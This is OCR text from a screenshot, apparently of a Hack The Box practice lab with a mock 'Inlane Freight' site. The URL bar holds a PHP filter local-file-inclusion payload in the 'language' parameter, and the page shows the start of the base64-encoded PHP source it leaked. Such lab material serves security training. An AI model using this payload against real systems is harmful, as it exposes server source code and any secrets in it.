 Inlane Freight
http://178.62.24.63:32699/in
http://178.62.24.63:32699/index.php?language=php://filter/read=convert.base64-encode/resource=configure
B
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiBy
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More